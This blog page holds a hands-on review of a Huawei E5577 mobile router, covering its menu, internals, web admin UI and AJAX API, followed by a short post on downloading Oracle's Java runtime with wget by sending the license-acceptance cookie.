
That button is used with power-button (when power is already on), to navigate the screen menu:

Doing an even remote usable UI with two buttons only is ... stupid? impossible? ... erhm... difficult. But the obvious benefit is, that you can do at least some settings and see some information without logging into the thing. For non-Finnish readers, the menu says: Back (Takaisin), Device information (Laitteen tiedot) and Wi-Fi bandwidth (Wi-Fi kaista).
Normally, the screen has following status information:
In the inside
When back cover is popped, the thing looks like this under the hood:

The battery-pack is taking most of the space there. That's smart to put a 3 Ah Li-po battery for maximal usage time. When the battery is lifted, all the good stuff is visible:

On the top right corner, right next to the 4 battery pins, there is the SD-card slot. On an initial glance, it looks a lot like 2nd SIM-slot, but as you can see, there are 8 pins in a nice row. So, that's for SD-card. Below the empty SD-card slot, there is the 6-pin SIM -slot. It is already populated, as I was studying a router, which as actively used.
Web UI
Admin-interface is a Huawei classic http://192.168.8.1/
Since the WPA-password was clearly visible on the status screen, and this router is very easy to install to your home. Sales clerk had installed the SIM-card in the store, and at home you just kick the power on, and plug in the charger. That's very much a fire-and-forget thing. On my first login, I was greeted by:
Yes, the Huawei admin / admin -pair was in use there. Since, this wasn't mine, I didn't go change the password. Also the admin-console is only accessible from LAN-side, so it isn't that much of a security hole there.
In the main screen, very little surprises to anybody who has seen an E5186:

This unit was customized for TeliaSonera Finland and it has 3 languages to choose from: English, Swedish and Finnish.

Some firmware details:
The network settings were also exactly like an E5186:

At this point I was pretty sure, that an E5577 is just a miniature E5186.
The device details are:

As you can see, there are plenty of options to go change. I just didn't present all of them here. Very little interesting stuff there.
AJAX API
Since E5186 has a very good AJAX interface for the GUI, and this is just a miniature version of it. This had to have the same:
I even ran some queries just to test it:
/api/device/signal:
<pci>96</pci>
<sc></sc>
<cell_id>36657366</cell_id>
<rsrq>-7dB</rsrq>
<rsrp>-108dBm</rsrp>
<rssi>-79dBm</rssi>
<sinr>2dB</sinr>
<rscp></rscp>
<ecio></ecio>
<mode>7</mode>
Everything I threw at it returned exactly similar results, than E5186. Which of course is a very good thing.
Final words
This was a very pleasant exploration to a familiar device. I have really nothing negative to say about this router.
As I just pulled this from my article-queue, I had a chance to do some follow-up with the owner. She said, that it had been performing well and no issues had been encountered.
Earlier last year I was playing around with a ZTE MF910, which is a exact competitor for Huawei E5577. The MF910 isn't a robust box on a long run. Occasionally it loses the 4G-connection and requires some Tender/Love/Care to kick it back on-line. On my tests, it was an ok piece of plastic, but obviously non-computer users don't want to mess aroud with their hardware, they just want it to work when needed. The ZTE's box won't deliver on that.
Given a E5577 and MF910, having exactly the same price and all, my choice would be the Huawei.
Oracle Java download from command line
Friday, February 12. 2016
As Linux system administrator every once in a while you need to install something requiring Java. Open-source guys tend to gear towards OpenJDK, the GPL-licensed version of java. Still, java developers tend to write a lot of crappy code requiring a specific version of run-time-engine. So, you're in a desperate need of Oracle's java.
Now the Oracle people are very keen on you accepting their license before you can get your hands on their precious, leaky, JRE. At the same time all you have in front of you is a Bash-prompt and you're itching to go for a:
wget http://download.oracle.com/otn-pub/java/jdk/8u74-b02/jre-8u74-linux-x64.rpm
Yes. Everybody has tried that. No avail.
All you're going to get with that is a crappy HTML-page saying, that you haven't approved the license agreement and your request is unauthorized.

Darn!
But wait! There is a solution! All the Oracle is looking to see is a specific cookie oraclelicense set with a value accept-securebackup-cookie.

So, to leech the file into your box, you can do a:
wget --header='Cookie: oraclelicense=accept-securebackup-cookie' http://download.oracle.com/otn-pub/java/jdk/8u74-b02/jre-8u74-linux-x64.rpm
Ta daa! No you're rocking.


{kind=link}